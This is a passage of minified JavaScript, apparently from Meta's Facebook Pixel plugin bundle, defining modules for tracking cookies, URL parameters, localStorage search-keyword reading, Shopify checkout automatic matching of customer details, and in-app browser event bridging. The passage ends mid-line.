return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),E=a.getFbeventsModules("SignalsPixelCookieUtils"),k=E.readPackedCookie,I=E.writeNewCookie,T=E.writeExistingCookie,D=E.CLICK_ID_PARAMETER,x=E.CLICKTHROUGH_COOKIE_NAME,$=E.CLICKTHROUGH_COOKIE_PARAM,P=E.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,N=E.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,M=E.DEFAULT_FBC_PARAM_CONFIG,w=E.DEFAULT_ENABLE_FBC_PARAM_SPLIT,A=E.MULTI_CLICKTHROUGH_COOKIE_PARAM,F=E.NINETY_DAYS_IN_MS,O=E.AEM_SOURCE_PAYLOAD_KEY,B=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),W=B.getLocalStorageItem,q=B.setLocalStorageItem,U=B.isLocalStorageSupported,V=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),H=V.getIsSafari,G=a.getFbeventsModules("SignalsFBEventsLogging"),z=G.logWarning,j=a.getFbeventsModules("SignalsFBEventsQEV2"),K=a.getFbeventsModules("signalsFBEventsFeatureGate"),Q=a.getFbeventsModules("SignalsFBEventsExperimentNames"),X=Q.IN_MEMORY_COOKIE_JAR,Y="_fbleid",J="fbleid",Z=a.getFbeventsModules("SignalsParamList"),ee=10080*60*1e3,te=999999999,ne="multiFbc",re=",",oe=["javascript"];function ae(){var e=Math.floor(Math.random()*te),t=Math.floor(Math.random()*te);return e.toString()+t.toString()}function ie(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,D);if((o==null||o.trim()=="")&&(o=C(t.referrer,D)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=k(x);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),T(x,a)):I(x,o):a?T(x,a):null}function le(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if((i==null||i.trim()=="")&&(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))),i!=null&&i.length>500)return null;var l=k(x);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),T(x,l)):I(x,i):l?T(x,l):null}function se(e,t){try{if(!U())return;var n=W(ne);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<F}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return q(ne,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),z(l,"pixel","cookie")}}function ue(e){var t=k(P);if(t)return T(P,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ae();var r=I(P,n),o=k(P);return o==null&&j.isInTestPageLoadLevelExperiment(X)&&(e.fbp=n),r}var ce=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ie),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",ue),g(e,"dropOrRefreshFbcCookie",le),g(e,"addToMultiFbcQueue",se),e}return _(t,e),l(t)})(h);o.exports=new ce(function(t,n){var r=null;m.listen(function(e){r=e});var o=M,a=w,l=w,s=w,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:w,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:w,a=H()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!L(i,n)){var m=ie(e.location.href,r);m!=null&&c&&se(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(L(t,n))return{};var m={},_=ie(e.location.href,r),f=le(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[$]=g,m[O]=W(R),c){var h=se(f.pack(),u)||g;m[A]=h}}else if(_){var y=_.pack();if(m[$]=_.pack(),c){var C=se(_.pack(),u)||y;m[A]=C}}var b=ue(n);if(b){var v=b.pack();m[N]=v}if(K("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=k(Y);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=a.getFbeventsModules("SignalsPixelCookieUtils"),S=v.CLICK_ID_PARAMETER,R=v.CLICKTHROUGH_COOKIE_PARAM,L=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),E=L.dropOrRefreshClickIDCookie,k=L.dropOrRefreshFbcCookie,I=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],T={params:I},D=397,x=264,$=!1,P=T,N=$,M=$,w=!1,A="browserProperties",F="pixel",O="browserProperties";function B(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(R);if(!(c!=null&&c!=="")){var m=E(e.location.href,o);m!=null&&(u.append(R,m.pack()),n.customParams=u)}}}}}}function W(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(R),m=k(e.location.href,o,P);m!=null&&(c==null||c===""?u.append(R,m.pack()):u.replaceEntry(R,m.pack()),n.customParams=u)}}}}}function q(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(A);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(A,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,F,O),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden 